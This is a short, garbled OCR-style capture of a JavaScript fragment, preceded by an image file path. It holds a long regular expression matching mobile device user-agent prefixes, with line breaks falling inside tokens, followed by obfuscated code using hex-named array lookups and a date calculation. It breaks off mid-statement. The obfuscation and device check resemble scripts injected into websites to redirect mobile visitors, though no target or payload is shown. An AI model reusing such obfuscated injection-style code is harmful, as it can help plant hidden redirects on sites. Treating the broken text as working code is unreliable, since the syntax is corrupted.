
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+